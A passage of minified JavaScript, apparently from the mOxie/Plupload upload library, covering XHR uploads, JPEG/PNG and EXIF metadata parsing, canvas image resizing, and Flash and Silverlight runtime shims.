X?bx.append(bB,bC.getSource()):bx.append(bB,bC);}),by=bx;}}}bn.upload?(bA.withCredentials&&(bn.withCredentials=!0),bn.addEventListener("load",function(bB){bw.trigger(bB);}),bn.addEventListener("error",function(bB){bw.trigger(bB);}),bn.addEventListener("progress",function(bB){bw.trigger(bB);}),bn.upload.addEventListener("progress",function(bB){bw.trigger({type:"UploadProgress",loaded:bB.loaded,total:bB.total});})):bn.onreadystatechange=function bv(){switch(bn.readyState){case 1:break;case 2:break;case 3:var bD,bB;try{Z.hasSameOrigin(bA.url)&&(bD=bn.getResponseHeader("Content-Length")||0),bn.responseText&&(bB=bn.responseText.length);}catch(bC){bD=bB=0;}bw.trigger({type:"progress",lengthComputable:!!bD,total:parseInt(bD,10),loaded:bB});break;case 4:bn.onreadystatechange=function(){},bw.trigger(0===bn.status?"error":"load");}},bk.isEmptyObj(bA.headers)||bk.each(bA.headers,function(bC,bB){bn.setRequestHeader(bB,bC);}),""!==bA.responseType&&"responseType" in bn&&(bn.responseType="json"!==bA.responseType||bj.can("return_response_type","json")?bA.responseType:"text"),bt?bn.sendAsBinary?bn.sendAsBinary(by):!function(){for(var bC=new Uint8Array(by.length),bB=0;bB<by.length;bB++){bC[bB]=255&by.charCodeAt(bB);}bn.send(bC.buffer);}():bn.send(by),bw.trigger("loadstart");},getStatus:function(){try{if(bn){return bn.status;}}catch(bt){}return 0;},getResponse:function(bx){var bv=this.getRuntime();try{switch(bx){case"blob":var bu=new j(bv.uid,bn.response),by=bn.getResponseHeader("Content-Disposition");if(by){var bt=by.match(/filename=([\'\"'])([^\1]+)\1/);bt&&(bp=bt[2]);}return bu.name=bp,bu.type||(bu.type=Y.getFileMime(bp)),bu;case"json":return bj.can("return_response_type","json")?bn.response:200===bn.status&&window.JSON?JSON.parse(bn.responseText):null;case"document":return bm(bn);default:return""!==bn.responseText?bn.responseText:null;}}catch(bw){return null;}},getAllResponseHeaders:function(){try{return bn.getAllResponseHeaders();}catch(bt){}return"";},abort:function(){bn&&bn.abort();},destroy:function(){bo=bp=null;}});}return at.XMLHttpRequest=bh;}),a6(am,[],function(){return function(){function Y(bk,bj){var bl=X?0:-8*(bj-1),bi=0,bh;
for(bh=0;bj>bh;bh++){bi|=Z.charCodeAt(bk+bh)<<Math.abs(bl+8*bh);}return bi;}function at(bi,bh,bj){bj=3===arguments.length?bj:Z.length-bh-1,Z=Z.substr(0,bh)+bi+Z.substr(bj+bh);}function j(bl,bj,bi){var bm="",bh=X?0:-8*(bi-1),bk;for(bk=0;bi>bk;bk++){bm+=String.fromCharCode(bj>>Math.abs(bh+8*bk)&255);}at(bm,bl,bi);}var X=!1,Z;return{II:function(bh){return bh===aT?X:void (X=bh);},init:function(bh){X=!1,Z=bh;},SEGMENT:function(bj,bi,bh){switch(arguments.length){case 1:return Z.substr(bj,Z.length-bj-1);case 2:return Z.substr(bj,bi);case 3:at(bh,bj,bi);break;default:return Z;}},BYTE:function(bh){return Y(bh,1);},SHORT:function(bh){return Y(bh,2);},LONG:function(bi,bh){return bh===aT?Y(bi,4):void j(bi,bh,4);},SLONG:function(bh){var bi=Y(bh,4);return bi>2147483647?bi-4294967296:bi;},STRING:function(bi,bj){var bh="";for(bj+=bi;bj>bi;bi++){bh+=String.fromCharCode(Y(bi,1));}return bh;}};};}),a6(a3,[am],function(X){return function j(bj){var Z=[],bh,bi,Y,at=0;if(bh=new X,bh.init(bj),65496===bh.SHORT(0)){for(bi=2;bi<=bj.length;){if(Y=bh.SHORT(bi),Y>=65488&&65495>=Y){bi+=2;}else{if(65498===Y||65497===Y){break;}at=bh.SHORT(bi+2)+2,Y>=65505&&65519>=Y&&Z.push({hex:Y,name:"APP"+(15&Y),start:bi,length:at,segment:bh.SEGMENT(bi,at)}),bi+=at;}}return bh.init(null),{headers:Z,restore:function(bl){var bk,bm;for(bh.init(bl),bi=65504==bh.SHORT(2)?4+bh.SHORT(4):2,bm=0,bk=Z.length;bk>bm;bm++){bh.SEGMENT(bi,0,Z[bm].segment),bi+=Z[bm].length;}return bl=bh.SEGMENT(),bh.init(null),bl;},strip:function(bl){var bn,bk,bm;for(bk=new j(bl),bn=bk.headers,bk.purge(),bh.init(bl),bm=bn.length;bm--;){bh.SEGMENT(bn[bm].start,bn[bm].length,"");}return bl=bh.SEGMENT(),bh.init(null),bl;},get:function(bm){for(var bk=[],bn=0,bl=Z.length;bl>bn;bn++){Z[bn].name===bm.toUpperCase()&&bk.push(Z[bn].segment);}return bk;},set:function(bn,bl){var bp=[],bm,bo,bk;for("string"==typeof bl?bp.push(bl):bp=bl,bm=bo=0,bk=Z.length;bk>bm&&(Z[bm].name===bn.toUpperCase()&&(Z[bm].segment=bp[bo],Z[bm].length=bp[bo].length,bo++),!(bo>=bp.length));bm++){}},purge:function(){Z=[],bh.init(null),bh=null;}};}};}),a6(af,[aS,am],function(X,Y){return function j(){function bi(bw,bq){var bs=at.SHORT(bw),bn,bp,bz,by,bx,bv,bt,bo,br=[],bu={};for(bn=0;bs>bn;bn++){if(bt=bv=bw+12*bn+2,bz=bq[at.SHORT(bt)],bz!==aT){switch(by=at.SHORT(bt+=2),bx=at.LONG(bt+=2),bt+=4,br=[],by){case 1:case 7:for(bx>4&&(bt=at.LONG(bt)+bm.tiffHeader),bp=0;bx>bp;bp++){br[bp]=at.BYTE(bt+bp);}break;case 2:bx>4&&(bt=at.LONG(bt)+bm.tiffHeader),bu[bz]=at.STRING(bt,bx-1);continue;case 3:for(bx>2&&(bt=at.LONG(bt)+bm.tiffHeader),bp=0;bx>bp;bp++){br[bp]=at.SHORT(bt+2*bp);}break;case 4:for(bx>1&&(bt=at.LONG(bt)+bm.tiffHeader),bp=0;bx>bp;bp++){br[bp]=at.LONG(bt+4*bp);}break;case 5:for(bt=at.LONG(bt)+bm.tiffHeader,bp=0;bx>bp;bp++){br[bp]=at.LONG(bt+4*bp)/at.LONG(bt+4*bp+4);}break;case 9:for(bt=at.LONG(bt)+bm.tiffHeader,bp=0;bx>bp;bp++){br[bp]=at.SLONG(bt+4*bp);}break;case 10:for(bt=at.LONG(bt)+bm.tiffHeader,bp=0;bx>bp;bp++){br[bp]=at.SLONG(bt+4*bp)/at.SLONG(bt+4*bp+4);}break;default:continue;}bo=1==bx?br[0]:br,bu[bz]=Z.hasOwnProperty(bz)&&"object"!=typeof bo?Z[bz][bo]:bo;}}return bu;}function bk(){var bn=bm.tiffHeader;return at.II(18761==at.SHORT(bn)),42!==at.SHORT(bn+=2)?!1:(bm.IFD0=bm.tiffHeader+at.LONG(bn+=2),bh=bi(bm.IFD0,bj.tiff),"ExifIFDPointer" in bh&&(bm.exifIFD=bm.tiffHeader+bh.ExifIFDPointer,delete bh.ExifIFDPointer),"GPSInfoIFDPointer" in bh&&(bm.gpsIFD=bm.tiffHeader+bh.GPSInfoIFDPointer,delete bh.GPSInfoIFDPointer),!0);}function bl(bt,bw,bp){var br,bn,bo,bv=0;if("string"==typeof bw){var bq=bj[bt.toLowerCase()];for(var bu in bq){if(bq[bu]===bw){bw=bu;break;}}}br=bm[bt.toLowerCase()+"IFD"],bn=at.SHORT(br);for(var bs=0;bn>bs;bs++){if(bo=br+12*bs+2,at.SHORT(bo)==bw){bv=bo+8;break;}}return bv?(at.LONG(bv,bp),!0):!1;}var at,bj,bh,bm={},Z;return at=new Y,bj={tiff:{274:"Orientation",270:"ImageDescription",271:"Make",272:"Model",305:"Software",34665:"ExifIFDPointer",34853:"GPSInfoIFDPointer"},exif:{36864:"ExifVersion",40961:"ColorSpace",40962:"PixelXDimension",40963:"PixelYDimension",36867:"DateTimeOriginal",33434:"ExposureTime",33437:"FNumber",34855:"ISOSpeedRatings",37377:"ShutterSpeedValue",37378:"ApertureValue",37383:"MeteringMode",37384:"LightSource",37385:"Flash",37386:"FocalLength",41986:"ExposureMode",41987:"WhiteBalance",41990:"SceneCaptureType",41988:"DigitalZoomRatio",41992:"Contrast",41993:"Saturation",41994:"Sharpness"},gps:{0:"GPSVersionID",1:"GPSLatitudeRef",2:"GPSLatitude",3:"GPSLongitudeRef",4:"GPSLongitude"}},Z={ColorSpace:{1:"sRGB",0:"Uncalibrated"},MeteringMode:{0:"Unknown",1:"Average",2:"CenterWeightedAverage",3:"Spot",4:"MultiSpot",5:"Pattern",6:"Partial",255:"Other"},LightSource:{1:"Daylight",2:"Fliorescent",3:"Tungsten",4:"Flash",9:"Fine weather",10:"Cloudy weather",11:"Shade",12:"Daylight fluorescent (D 5700 - 7100K)",13:"Day white fluorescent (N 4600 -5400K)",14:"Cool white fluorescent (W 3900 - 4500K)",15:"White fluorescent (WW 3200 - 3700K)",17:"Standard light A",18:"Standard light B",19:"Standard light C",20:"D55",21:"D65",22:"D75",23:"D50",24:"ISO studio tungsten",255:"Other"},Flash:{0:"Flash did not fire.",1:"Flash fired.",5:"Strobe return light not detected.",7:"Strobe return light detected.",9:"Flash fired, compulsory flash mode",13:"Flash fired, compulsory flash mode, return light not detected",15:"Flash fired, compulsory flash mode, return light detected",16:"Flash did not fire, compulsory flash mode",24:"Flash did not fire, auto mode",25:"Flash fired, auto mode",29:"Flash fired, auto mode, return light not detected",31:"Flash fired, auto mode, return light detected",32:"No flash function",65:"Flash fired, red-eye reduction mode",69:"Flash fired, red-eye reduction mode, return light not detected",71:"Flash fired, red-eye reduction mode, return light detected",73:"Flash fired, compulsory flash mode, red-eye reduction mode",77:"Flash fired, compulsory flash mode, red-eye reduction mode, return light not detected",79:"Flash fired, compulsory flash mode, red-eye reduction mode, return light detected",89:"Flash fired, auto mode, red-eye reduction mode",93:"Flash fired, auto mode, return light not detected, red-eye reduction mode",95:"Flash fired, auto mode, return light detected, red-eye reduction mode"},ExposureMode:{0:"Auto exposure",1:"Manual exposure",2:"Auto bracket"},WhiteBalance:{0:"Auto white balance",1:"Manual white balance"},SceneCaptureType:{0:"Standard",1:"Landscape",2:"Portrait",3:"Night scene"},Contrast:{0:"Normal",1:"Soft",2:"Hard"},Saturation:{0:"Normal",1:"Low saturation",2:"High saturation"},Sharpness:{0:"Normal",1:"Soft",2:"Hard"},GPSLatitudeRef:{N:"North latitude",S:"South latitude"},GPSLongitudeRef:{E:"East longitude",W:"West longitude"}},{init:function(bn){return bm={tiffHeader:10},bn!==aT&&bn.length?(at.init(bn),65505===at.SHORT(0)&&"EXIF\x00"===at.STRING(4,5).toUpperCase()?bk():!1):!1;
},TIFF:function(){return bh;},EXIF:function(){var bn;if(bn=bi(bm.exifIFD,bj.exif),bn.ExifVersion&&"array"===X.typeOf(bn.ExifVersion)){for(var bp=0,bo="";bp<bn.ExifVersion.length;bp++){bo+=String.fromCharCode(bn.ExifVersion[bp]);}bn.ExifVersion=bo;}return bn;},GPS:function(){var bn;return bn=bi(bm.gpsIFD,bj.gps),bn.GPSVersionID&&"array"===X.typeOf(bn.GPSVersionID)&&(bn.GPSVersionID=bn.GPSVersionID.join(".")),bn;},setExif:function(bo,bn){return"PixelXDimension"!==bo&&"PixelYDimension"!==bo?!1:bl("exif",bo,bn);},getBinary:function(){return at.SEGMENT();},purge:function(){at.init(null),at=bh=null,bm={};}};};}),a6(aD,[aS,a7,a3,am,af],function(Z,X,bh,j,Y){function at(bi){function bo(){for(var bs=0,br,bt;bs<=bp.length;){if(br=bn.SHORT(bs+=2),br>=65472&&65475>=br){return bs+=5,{height:bn.SHORT(bs),width:bn.SHORT(bs+=2)};}bt=bn.SHORT(bs+=2),bs+=bt-2;}return null;}function bq(){bm&&bj&&bn&&(bm.purge(),bj.purge(),bn.init(null),bp=bl=bj=bm=bn=null);}var bp,bn,bj,bm,bl,bk;if(bp=bi,bn=new j,bn.init(bp),65496!==bn.SHORT(0)){throw new X.ImageError(X.ImageError.WRONG_FORMAT);}bj=new bh(bi),bm=new Y,bk=!!bm.init(bj.get("app1")[0]),bl=bo.call(this),Z.extend(this,{type:"image/jpeg",size:bp.length,width:bl&&bl.width||0,height:bl&&bl.height||0,setExif:function(br,bs){return bk?("object"===Z.typeOf(br)?Z.each(br,function(bu,bt){bm.setExif(bt,bu);}):bm.setExif(br,bs),void bj.set("app1",bm.getBinary())):!1;},writeHeaders:function(){return arguments.length?bj.restore(arguments[0]):bp=bj.restore(bp);},stripHeaders:function(br){return bj.strip(br);},purge:function(){bq.call(this);}}),bk&&(this.meta={tiff:bm.TIFF(),exif:bm.EXIF(),gps:bm.GPS()});}return at;}),a6(aN,[a7,aS,am],function(Y,X,Z){function j(bj){function at(){var bq,bp;return bq=bm.call(this,8),"IHDR"==bq.type?(bp=bq.start,{width:bn.LONG(bp),height:bn.LONG(bp+=4)}):null;}function bh(){bn&&(bn.init(null),bo=bk=bl=bi=bn=null);}function bm(bs){var bq,bt,bp,br;return bq=bn.LONG(bs),bt=bn.STRING(bs+=4,4),bp=bs+=4,br=bn.LONG(bs+bq),{length:bq,type:bt,start:bp,CRC:br};}var bo,bn,bl,bi,bk;bo=bj,bn=new Z,bn.init(bo),function(){var bq=0,br=0,bp=[35152,20039,3338,6666];for(br=0;br<bp.length;br++,bq+=2){if(bp[br]!=bn.SHORT(bq)){throw new Y.ImageError(Y.ImageError.WRONG_FORMAT);}}}(),bk=at.call(this),X.extend(this,{type:"image/png",size:bo.length,width:bk.width,height:bk.height,purge:function(){bh.call(this);}}),bh.call(this);}return j;}),a6(ay,[aS,a7,aD,aN],function(Y,X,Z,j){return function(bh){var bi=[Z,j],at;at=function(){for(var bj=0;bj<bi.length;bj++){try{return new bi[bj](bh);}catch(bk){}}throw new X.ImageError(X.ImageError.WRONG_FORMAT);}(),Y.extend(this,{type:"",size:0,width:0,height:0,setExif:function(){},writeHeaders:function(bj){return bj;},stripHeaders:function(bj){return bj;},purge:function(){}}),Y.extend(this,at),this.purge=function(){at.purge(),at=null;};};}),a6(aW,[],function(){function X(bv,br,bm){var bo=bv.naturalWidth,bz=bv.naturalHeight,bl=bm.width,bj=bm.height,bx=bm.x||0,bq=bm.y||0,bw=br.getContext("2d");j(bv)&&(bo/=2,bz/=2);var bu=1024,bs=document.createElement("canvas");bs.width=bs.height=bu;for(var bn=bs.getContext("2d"),bp=Y(bv,bo,bz),bt=0;bz>bt;){for(var bi=bt+bu>bz?bz-bt:bu,Z=0;bo>Z;){var bh=Z+bu>bo?bo-Z:bu;bn.clearRect(0,0,bu,bu),bn.drawImage(bv,-Z,-bt);var bk=Z*bl/bo+bx<<0,bA=Math.ceil(bh*bl/bo),at=bt*bj/bz/bp+bq<<0,by=Math.ceil(bi*bj/bz/bp);bw.drawImage(bs,0,0,bh,bi,bk,at,bA,by),Z+=bu;}bt+=bu;}bs=bn=null;}function j(bi){var at=bi.naturalWidth,bj=bi.naturalHeight;if(at*bj>1048576){var Z=document.createElement("canvas");Z.width=Z.height=1;var bh=Z.getContext("2d");return bh.drawImage(bi,-at+1,0),0===bh.getImageData(0,0,1,1).data[3];}return !1;}function Y(bk,bo,bh){var bj=document.createElement("canvas");bj.width=1,bj.height=bh;var Z=bj.getContext("2d");Z.drawImage(bk,0,0);for(var at=Z.getImageData(0,0,1,bh).data,bm=0,bp=bh,bn=bh;bn>bm;){var bl=at[4*(bn-1)+3];0===bl?bp=bn:bm=bn,bn=bp+bm>>1;}bj=null;var bi=bn/bh;return 0===bi?1:bi;}return{isSubsampled:j,renderTo:X};}),a6(ac,[aB,aS,a7,a1,aQ,ay,aW,a2,bc],function(at,bk,Y,Z,j,X,bi,bl,bj){function bh(){function bt(){if(!bC&&!bx){throw new Y.ImageError(Y.DOMException.INVALID_STATE_ERR);}return bC||bx;}function bv(bD){return Z.atob(bD.substring(bD.indexOf("base64,")+7));}function bo(bE,bD){return"data:"+(bD||"")+";base64,"+Z.btoa(bE);}function bu(bE){var bD=this;bx=new Image,bx.onerror=function(){br.call(this),bD.trigger("error",Y.ImageError.WRONG_FORMAT);},bx.onload=function(){bD.trigger("load");},bx.src=/^data:[^;]*;base64,/.test(bE)?bE:bo(bE,by.type);}function bs(bG,bE){var bD=this,bF;return window.FileReader?(bF=new FileReader,bF.onload=function(){bE(this.result);},bF.onerror=function(){bD.trigger("error",Y.ImageError.WRONG_FORMAT);},bF.readAsDataURL(bG),void 0):bE(bG.getAsDataURL());}function bq(bF,bH,bD,bE){var bN=this,bQ,bP,bM=0,bG=0,bL,bK,bI,bJ;if(bp=bE,bJ=this.meta&&this.meta.tiff&&this.meta.tiff.Orientation||1,-1!==bk.inArray(bJ,[5,6,7,8])){var bO=bF;bF=bH,bH=bO;}return bL=bt(),bD?(bF=Math.min(bF,bL.width),bH=Math.min(bH,bL.height),bQ=Math.max(bF/bL.width,bH/bL.height)):bQ=Math.min(bF/bL.width,bH/bL.height),bQ>1&&!bD&&bE?void this.trigger("Resize"):(bC||(bC=document.createElement("canvas")),bK=Math.round(bL.width*bQ),bI=Math.round(bL.height*bQ),bD?(bC.width=bF,bC.height=bH,bK>bF&&(bM=Math.round((bK-bF)/2)),bI>bH&&(bG=Math.round((bI-bH)/2))):(bC.width=bK,bC.height=bI),bp||bn(bC.width,bC.height,bJ),bm.call(this,bL,bC,-bM,-bG,bK,bI),this.width=bC.width,this.height=bC.height,bw=!0,void bN.trigger("Resize"));
}function bm(bH,bE,bJ,bD,bG,bI){if("iOS"===bj.OS){bi.renderTo(bH,bE,{width:bG,height:bI,x:bJ,y:bD});}else{var bF=bE.getContext("2d");bF.drawImage(bH,bJ,bD,bG,bI);}}function bn(bF,bE,bG){switch(bG){case 5:case 6:case 7:case 8:bC.width=bE,bC.height=bF;break;default:bC.width=bF,bC.height=bE;}var bD=bC.getContext("2d");switch(bG){case 2:bD.translate(bF,0),bD.scale(-1,1);break;case 3:bD.translate(bF,bE),bD.rotate(Math.PI);break;case 4:bD.translate(0,bE),bD.scale(1,-1);break;case 5:bD.rotate(0.5*Math.PI),bD.scale(1,-1);break;case 6:bD.rotate(0.5*Math.PI),bD.translate(0,-bE);break;case 7:bD.rotate(0.5*Math.PI),bD.translate(bF,-bE),bD.scale(-1,1);break;case 8:bD.rotate(-0.5*Math.PI),bD.translate(-bF,0);}}function br(){bz&&(bz.purge(),bz=null),bA=bx=bC=by=null,bw=!1;}var bB=this,bx,bz,bC,bA,by,bw=!1,bp=!0;bk.extend(this,{loadFromBlob:function(bG){var bE=this,bD=bE.getRuntime(),bF=arguments.length>1?arguments[1]:!0;if(!bD.can("access_binary")){throw new Y.RuntimeError(Y.RuntimeError.NOT_SUPPORTED_ERR);}return by=bG,bG.isDetached()?(bA=bG.getSource(),void bu.call(this,bA)):void bs.call(this,bG.getSource(),function(bH){bF&&(bA=bv(bH)),bu.call(bE,bH);});},loadFromImage:function(bE,bD){this.meta=bE.meta,by=new j(null,{name:bE.name,size:bE.size,type:bE.type}),bu.call(this,bD?bA=bE.getAsBinaryString():bE.getAsDataURL());},getInfo:function(){var bD=this.getRuntime(),bE;return !bz&&bA&&bD.can("access_image_binary")&&(bz=new X(bA)),bE={width:bt().width||0,height:bt().height||0,type:by.type||bl.getFileMime(by.name),size:bA&&bA.length||by.size||0,name:by.name||"",meta:bz&&bz.meta||this.meta||{}};},downsize:function(){bq.apply(this,arguments);},getAsCanvas:function(){return bC&&(bC.id=this.uid+"_canvas"),bC;},getAsBlob:function(bE,bD){return bE!==this.type&&bq.call(this,this.width,this.height,!1),new j(null,{name:by.name||"",type:bE,data:bB.getAsBinaryString.call(this,bE,bD)});},getAsDataURL:function(bE){var bD=arguments[1]||90;if(!bw){return bx.src;}if("image/jpeg"!==bE){return bC.toDataURL("image/png");}try{return bC.toDataURL("image/jpeg",bD/100);}catch(bF){return bC.toDataURL("image/jpeg");}},getAsBinaryString:function(bF,bE){if(!bw){return bA||(bA=bv(bB.getAsDataURL(bF,bE))),bA;}if("image/jpeg"!==bF){bA=bv(bB.getAsDataURL(bF,bE));}else{var bG;bE||(bE=90);try{bG=bC.toDataURL("image/jpeg",bE/100);}catch(bD){bG=bC.toDataURL("image/jpeg");}bA=bv(bG),bz&&(bA=bz.stripHeaders(bA),bp&&(bz.meta&&bz.meta.exif&&bz.setExif({PixelXDimension:this.width,PixelYDimension:this.height}),bA=bz.writeHeaders(bA)),bz.purge(),bz=null);}return bw=!1,bA;},destroy:function(){bB=null,br.call(this),this.getRuntime().getShim().removeInstance(this.uid);}});}return at.Image=bh;}),a6(a5,[aS,bc,ba,a7,a8],function(at,bj,Y,Z,j){function X(){var bm;try{bm=navigator.plugins["Shockwave Flash"],bm=bm.description;}catch(bl){try{bm=new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version");}catch(bn){bm="0.0";}}return bm=bm.match(/\d+/g),parseFloat(bm[0]+"."+bm[1]);}function bh(bm){var bn=this,bl;bm=at.extend({swf_url:bj.swf_url},bm),j.call(this,bm,bk,{access_binary:function(bo){return bo&&"browser"===bn.mode;},access_image_binary:function(bo){return bo&&"browser"===bn.mode;},display_media:j.capTrue,do_cors:j.capTrue,drag_and_drop:!1,report_upload_progress:function(){return"client"===bn.mode;},resize_image:j.capTrue,return_response_headers:!1,return_response_type:function(bo){return"json"===bo&&window.JSON?!0:!at.arrayDiff(bo,["","text","document"])||"browser"===bn.mode;},return_status_code:function(bo){return"browser"===bn.mode||!at.arrayDiff(bo,[200,404]);},select_file:j.capTrue,select_multiple:j.capTrue,send_binary_string:function(bo){return bo&&"browser"===bn.mode;},send_browser_cookies:function(bo){return bo&&"browser"===bn.mode;},send_custom_headers:function(bo){return bo&&"browser"===bn.mode;},send_multipart:j.capTrue,slice_blob:function(bo){return bo&&"browser"===bn.mode;},stream_upload:function(bo){return bo&&"browser"===bn.mode;},summon_file_dialog:!1,upload_filesize:function(bo){return at.parseSizeStr(bo)<=2097152||"client"===bn.mode;},use_http_method:function(bo){return !at.arrayDiff(bo,["GET","POST"]);}},{access_binary:function(bo){return bo?"browser":"client";},access_image_binary:function(bo){return bo?"browser":"client";},report_upload_progress:function(bo){return bo?"browser":"client";},return_response_type:function(bo){return at.arrayDiff(bo,["","text","json","document"])?"browser":["client","browser"];},return_status_code:function(bo){return at.arrayDiff(bo,[200,404])?"browser":["client","browser"];},send_binary_string:function(bo){return bo?"browser":"client";},send_browser_cookies:function(bo){return bo?"browser":"client";},send_custom_headers:function(bo){return bo?"browser":"client";},stream_upload:function(bo){return bo?"client":"browser";},upload_filesize:function(bo){return at.parseSizeStr(bo)>=2097152?"client":"browser";}},"client"),X()<10&&(this.mode=!1),at.extend(this,{getShim:function(){return Y.get(this.uid);},shimExec:function(bp,bo){var bq=[].slice.call(arguments,2);
return bn.getShim().exec(this.uid,bp,bo,bq);},init:function(){var bq,bo,bp;bp=this.getShimContainer(),at.extend(bp.style,{position:"absolute",top:"-8px",left:"-8px",width:"9px",height:"9px",overflow:"hidden"}),bq='<object id="'+this.uid+'" type="application/x-shockwave-flash" data="'+bm.swf_url+'" ',"IE"===bj.browser&&(bq+='classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" '),bq+='width="100%" height="100%" style="outline:0"><param name="movie" value="'+bm.swf_url+'" /><param name="flashvars" value="uid='+escape(this.uid)+"&target="+bj.global_event_dispatcher+'" /><param name="wmode" value="transparent" /><param name="allowscriptaccess" value="always" /></object>',"IE"===bj.browser?(bo=document.createElement("div"),bp.appendChild(bo),bo.outerHTML=bq,bo=bp=null):bp.innerHTML=bq,bl=setTimeout(function(){bn&&!bn.initialized&&bn.trigger("Error",new Z.RuntimeError(Z.RuntimeError.NOT_INIT_ERR));},5000);},destroy:function(bo){return function(){bo.call(bn),clearTimeout(bl),bm=bl=bo=bn=null;};}(this.destroy)},bi);}var bk="flash",bi={};return j.addConstructor(bk,bh),bi;}),a6(ae,[a5,aO],function(X,j){var Y={slice:function(bh,bj,Z,at){var bi=this.getRuntime();return 0>bj?bj=Math.max(bh.size+bj,0):bj>0&&(bj=Math.min(bj,bh.size)),0>Z?Z=Math.max(bh.size+Z,0):Z>0&&(Z=Math.min(Z,bh.size)),bh=bi.shimExec.call(this,"Blob","slice",bj,Z,at||""),bh&&(bh=new j(bi.uid,bh)),bh;}};return X.Blob=Y;}),a6(ad,[a5],function(X){var j={init:function(Y){this.getRuntime().shimExec.call(this,"FileInput","init",{name:Y.name,accept:Y.accept,multiple:Y.multiple}),this.trigger("ready");}};return X.FileInput=j;}),a6(ab,[a5,a1],function(Z,X){function at(bh,bi){switch(bi){case"readAsText":return X.atob(bh,"utf8");case"readAsBinaryString":return X.atob(bh);case"readAsDataURL":return bh;}return null;}var j="",Y={read:function(bj,bh){var bi=this,bk=bi.getRuntime();return"readAsDataURL"===bj&&(j="data:"+(bh.type||"")+";base64,"),bi.bind("Progress",function(bl,bm){bm&&(j+=at(bm,bj));}),bk.shimExec.call(this,"FileReader","readAsBase64",bh.uid);},getResult:function(){return j;},destroy:function(){j=null;}};return Z.FileReader=Y;}),a6(aM,[a5,a1],function(Y,X){function Z(at,bh){switch(bh){case"readAsText":return X.atob(at,"utf8");case"readAsBinaryString":return X.atob(at);case"readAsDataURL":return at;}return null;}var j={read:function(bj,bh){var at,bi=this.getRuntime();return(at=bi.shimExec.call(this,"FileReaderSync","readAsBase64",bh.uid))?("readAsDataURL"===bj&&(at="data:"+(bh.type||"")+";base64,"+at),Z(at,bj,bh.type)):null;}};return Y.FileReaderSync=j;}),a6(au,[a5,aS,aO,aQ,ag,aE,an],function(bh,Y,bj,X,at,bi,j){var Z={send:function(bo,bm){function bk(){bo.transport=bl.mode,bl.shimExec.call(bq,"XMLHttpRequest","send",bo,bm);}function bs(bu,bt){bl.shimExec.call(bq,"XMLHttpRequest","appendBlob",bu,bt.uid),bm=null,bk();}function br(bu,bt){var bv=new j;bv.bind("TransportingComplete",function(){bt(this.result);}),bv.transport(bu.getSource(),bu.type,{ruid:bl.uid});}var bq=this,bl=bq.getRuntime();if(Y.isEmptyObj(bo.headers)||Y.each(bo.headers,function(bu,bt){bl.shimExec.call(bq,"XMLHttpRequest","setRequestHeader",bt,bu.toString());}),bm instanceof bi){var bp;if(bm.each(function(bu,bt){bu instanceof bj?bp=bt:bl.shimExec.call(bq,"XMLHttpRequest","append",bt,bu);}),bm.hasBlob()){var bn=bm.getBlob();bn.isDetached()?br(bn,function(bt){bn.destroy(),bs(bp,bt);}):bs(bp,bn);}else{bm=null,bk();}}else{bm instanceof bj?bm.isDetached()?br(bm,function(bt){bm.destroy(),bm=bt.uid,bk();}):(bm=bm.uid,bk()):bk();}},getResponse:function(bl){var bn,bm,bk=this.getRuntime();if(bm=bk.shimExec.call(this,"XMLHttpRequest","getResponseAsBlob")){if(bm=new X(bk.uid,bm),"blob"===bl){return bm;}try{if(bn=new at,~Y.inArray(bl,["","text"])){return bn.readAsText(bm);}if("json"===bl&&window.JSON){return JSON.parse(bn.readAsText(bm));}}finally{bm.destroy();}}return null;},abort:function(bl){var bk=this.getRuntime();bk.shimExec.call(this,"XMLHttpRequest","abort"),this.dispatchEvent("readystatechange"),this.dispatchEvent("abort");}};return bh.XMLHttpRequest=Z;}),a6(aa,[a5,aO],function(X,j){var Y={getAsBlob:function(at){var bh=this.getRuntime(),Z=bh.shimExec.call(this,"Transporter","getAsBlob",at);return Z?new j(bh.uid,Z):null;}};return X.Transporter=Y;}),a6(ar,[a5,aS,an,aO,ag],function(Z,X,bh,j,Y){var at={loadFromBlob:function(bl){function bj(bn){bk.shimExec.call(bi,"Image","loadFromBlob",bn.uid),bi=bk=null;}var bi=this,bk=bi.getRuntime();if(bl.isDetached()){var bm=new bh;bm.bind("TransportingComplete",function(){bj(bm.result.getSource());}),bm.transport(bl.getSource(),bl.type,{ruid:bk.uid});}else{bj(bl.getSource());}},loadFromImage:function(bj){var bi=this.getRuntime();return bi.shimExec.call(this,"Image","loadFromImage",bj.uid);},getAsBlob:function(bk,bi){var bl=this.getRuntime(),bj=bl.shimExec.call(this,"Image","getAsBlob",bk,bi);return bj?new j(bl.uid,bj):null;},getAsDataURL:function(){var bj=this.getRuntime(),bi=bj.Image.getAsBlob.apply(this,arguments),bk;return bi?(bk=new Y,bk.readAsDataURL(bi)):null;
}};return Z.Image=at;}),a6(al,[aS,bc,ba,a7,a8],function(at,bj,Y,Z,j){function X(bq){var bv=!1,bn=null,bp,bl,bm,bt,bw,bu=0;try{try{bn=new ActiveXObject("AgControl.AgControl"),bn.IsVersionSupported(bq)&&(bv=!0),bn=null;}catch(bs){var bo=navigator.plugins["Silverlight Plug-In"];if(bo){for(bp=bo.description,"1.0.30226.2"===bp&&(bp="2.0.30226.2"),bl=bp.split(".");bl.length>3;){bl.pop();}for(;bl.length<4;){bl.push(0);}for(bm=bq.split(".");bm.length>4;){bm.pop();}do{bt=parseInt(bm[bu],10),bw=parseInt(bl[bu],10),bu++;}while(bu<bm.length&&bt===bw);bw>=bt&&!isNaN(bt)&&(bv=!0);}}}catch(br){bv=!1;}return bv;}function bh(bm){var bn=this,bl;bm=at.extend({xap_url:bj.xap_url},bm),j.call(this,bm,bk,{access_binary:j.capTrue,access_image_binary:j.capTrue,display_media:j.capTrue,do_cors:j.capTrue,drag_and_drop:!1,report_upload_progress:j.capTrue,resize_image:j.capTrue,return_response_headers:function(bo){return bo&&"client"===bn.mode;},return_response_type:function(bo){return"json"!==bo?!0:!!window.JSON;},return_status_code:function(bo){return"client"===bn.mode||!at.arrayDiff(bo,[200,404]);},select_file:j.capTrue,select_multiple:j.capTrue,send_binary_string:j.capTrue,send_browser_cookies:function(bo){return bo&&"browser"===bn.mode;},send_custom_headers:function(bo){return bo&&"client"===bn.mode;},send_multipart:j.capTrue,slice_blob:j.capTrue,stream_upload:!0,summon_file_dialog:!1,upload_filesize:j.capTrue,use_http_method:function(bo){return"client"===bn.mode||!at.arrayDiff(bo,["GET","POST"]);}},{return_response_headers:function(bo){return bo?"client":"browser";},return_status_code:function(bo){return 